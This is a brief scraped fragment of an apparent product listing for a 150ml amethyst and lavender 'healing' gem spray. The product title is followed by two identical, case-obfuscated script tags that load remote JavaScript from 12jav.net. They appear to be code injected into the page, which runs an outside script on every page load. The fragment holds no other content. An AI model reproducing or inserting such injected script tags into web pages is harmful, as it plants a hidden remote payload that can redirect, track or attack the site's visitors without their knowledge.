 150ml Healing/ Amethyst/ Lavender gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>